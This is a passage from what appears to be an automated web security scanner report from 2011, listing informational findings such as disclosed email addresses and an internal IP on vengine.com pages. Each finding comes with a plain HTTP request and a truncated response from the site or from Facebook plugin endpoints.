| GET /products/prove_it.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:55 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 12353 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/tour.html |
| GET /products/tour.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:11 GMT Content-Type: text/html Content-Length: 12345 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Ban ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/eula |
| GET /products/vengine/eula Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:05 GMT Content-Type: text/html Content-Length: 18642 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/faq |
| GET /products/vengine/faq Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:09 GMT Content-Type: text/html Content-Length: 14577 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Sit ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... <a href="mailto:newVEsite@comodo.com">newVEsite@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/first |
| GET /products/vengine/first Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:07 GMT Content-Type: text/html Content-Length: 10909 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Internet Security ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/help |
| GET /products/vengine/help Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:04 GMT Content-Type: text/html Content-Length: 12152 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Internet Fraudste ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/index |
| GET /products/vengine/index Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:38:37 GMT Content-Type: text/html Content-Length: 11866 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Site Authenticati ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/options |
| GET /products/vengine/options Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:07 GMT Content-Type: text/html Content-Length: 11277 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Free Anti Phishin ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine |
| GET /products/vengine Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:05 GMT Content-Type: text/html Content-Length: 10780 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Installing Verifi ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/setup |
| GET /products/vengine/setup Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:06 GMT Content-Type: text/html Content-Length: 11624 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Download Anti Phi ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/ssl |
| GET /products/vengine/ssl Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:42:53 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 11376 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL Certificates ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine |
| GET /products/vengine Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:08 GMT Content-Type: text/html Content-Length: 10248 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Free Download Ant ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /sitemap.html |
| GET /sitemap.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:16 GMT Content-Type: text/html Content-Length: 11070 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Sitemap - Anti Ph ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /support/faq.html |
| GET /support/faq.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:13 GMT Content-Type: text/html Content-Length: 15273 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... <a href="mailto:newVEsite@comodo.com">newVEsite@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /support/index.html |
| GET /support/index.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:23 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 9986 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... <a href="mailto:vengine@comodo.com">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://static.ak.fbcdn |
| Path: | /connect.php/css/share |
| GET /connect.php/css/share Host: static.ak.fbcdn.net User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/css,*/*;q=0.1 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.govinfose |
| HTTP/1.1 200 OK ETag: "8f017f8d0d9e3c5c6be Vary: Accept-Encoding X-FB-Server: 10.64.126.61 X-Cnection: close Content-Type: text/css; charset=utf-8 Content-Length: 5414 Cache-Control: public, max-age=381 Expires: Sun, 18 Sep 2011 12:21:52 GMT Date: Sun, 18 Sep 2011 12:15:31 GMT Connection: close /*1311721778,171985696 .FBConnectButton_Simple, .FBConnectButton_RTL ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://static.ak.fbcdn |
| Path: | /connect.php/js/FB.Share |
| GET /connect.php/js/FB.Share HTTP/1.1 Host: static.ak.fbcdn.net User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.govinfose |
| HTTP/1.1 200 OK ETag: "719d8c9dbe871fa067a Vary: Accept-Encoding Content-Type: application/x-javascript; charset=utf-8 X-FB-Server: 10.27.53.115 X-Cnection: close Content-Length: 6585 Cache-Control: public, max-age=289 Expires: Sun, 18 Sep 2011 12:20:19 GMT Date: Sun, 18 Sep 2011 12:15:30 GMT Connection: close /*1315960186,169555315 if (!window.FB) {FB = {};} if(!FB.dynData) { FB.dynData = {"site_vars":{"canvas ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://static.ak.fbcdn |
| Path: | /images/connect_sprite |
| GET /images/connect_sprite Host: static.ak.fbcdn.net User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: image/png,image/*;q=0.8,* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://static.ak.fbcdn |
| HTTP/1.1 200 OK Accept-Ranges: bytes Content-Type: image/png X-FB-Server: 10.30.145.195 X-Cnection: close Content-Length: 1916 Cache-Control: max-age=2231016 Expires: Fri, 14 Oct 2011 07:59:10 GMT Date: Sun, 18 Sep 2011 12:15:34 GMT Connection: close .PNG . ...IHDR...'.........b_Ci... ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /phishing/index.html |
| GET /phishing/index.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:06 GMT Content-Type: text/html Content-Length: 7795 Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phish ...[SNIP]... <br /> Server: 192.168.196.8(Dns IP)<br /> Address: 192.168.196.8#53<br /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.fusemail.com Cookie: datr=wBc3TiBHvRZVzlo |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.3.45 X-Cnection: close Date: Sun, 18 Sep 2011 12:22:41 GMT Content-Length: 23565 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: campaign_click_url= |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.22.50 X-Cnection: close Date: Sun, 18 Sep 2011 12:20:18 GMT Content-Length: 23294 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.fusemail.com Cookie: datr=wBc3TiBHvRZVzlo |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.4.53 X-Cnection: close Date: Sun, 18 Sep 2011 12:21:45 GMT Content-Length: 23509 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: campaign_click_url= |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.29.60 X-Cnection: close Date: Sun, 18 Sep 2011 12:19:33 GMT Content-Length: 23401 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: campaign_click_url= |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.14.57 X-Cnection: close Date: Sun, 18 Sep 2011 12:20:26 GMT Content-Length: 23306 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: campaign_click_url= |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.35.38 X-Cnection: close Date: Sun, 18 Sep 2011 12:20:32 GMT Content-Length: 23304 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.fusemail.com Cookie: datr=wBc3TiBHvRZVzlo |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.42.32 X-Cnection: close Date: Sun, 18 Sep 2011 12:22:04 GMT Content-Length: 23527 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: campaign_click_url= |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.7.48 X-Cnection: close Date: Sun, 18 Sep 2011 12:20:08 GMT Content-Length: 23295 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: campaign_click_url= |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.16.32 X-Cnection: close Date: Sun, 18 Sep 2011 12:20:04 GMT Content-Length: 23295 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: campaign_click_url= |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.17.56 X-Cnection: close Date: Sun, 18 Sep 2011 12:20:22 GMT Content-Length: 23297 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.fusemail.com Cookie: datr=wBc3TiBHvRZVzlo |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.64.243.31 X-Cnection: close Date: Sun, 18 Sep 2011 12:25:13 GMT Content-Length: 23514 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.fusemail.com Cookie: datr=wBc3TiBHvRZVzlo |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.21.32 X-Cnection: close Date: Sun, 18 Sep 2011 12:24:20 GMT Content-Length: 23678 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
| GET /plugins/like.php?app_id Host: www.facebook.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: campaign_click_url= |
| HTTP/1.1 200 OK Cache-Control: private, no-cache, no-store, must-revalidate Expires: Sat, 01 Jan 2000 00:00:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 X-FB-Server: 10.65.13.62 X-Cnection: close Date: Sun, 18 Sep 2011 12:19:33 GMT Content-Length: 23410 <!DOCTYPE html><html lang="en" id="facebook" class="no_js"> <head><meta charset="utf-8" /><script>CavalryLogger ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.facebook.com |
| Path: | /plugins/like.php |
